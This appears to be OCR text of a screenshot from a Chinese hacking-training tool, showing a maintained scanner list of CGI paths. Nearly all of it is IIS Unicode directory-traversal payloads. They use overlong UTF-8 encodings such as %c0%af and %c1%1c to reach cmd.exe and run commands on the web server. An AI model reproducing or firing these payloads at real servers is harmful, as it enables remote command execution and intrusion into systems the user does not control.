 Tools
VIP.anqn.com
物理地址查询 CGI列表维护
安全中国 VIP 会员培训
文件名: .\dat\cgi.lst 浏览 排序
[IIS-UNICODE]
/_mem_bin/..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%9c..%c1%9c..%c1%9c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%9f../..%c1%9f../..%c1%9f../winnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c0%2f..%c0%2f..%c0%2fwinnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c0%af..%c0%af..%c0%afwinnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c1%1c..%c1%1c..%c1%1cwinnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c1%9c..%c1%9c..%c1%9cwinnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%2f../winnt/system32/cmd.exe?/c+dir
1.重新载入 2.去除重复项 3.保存列表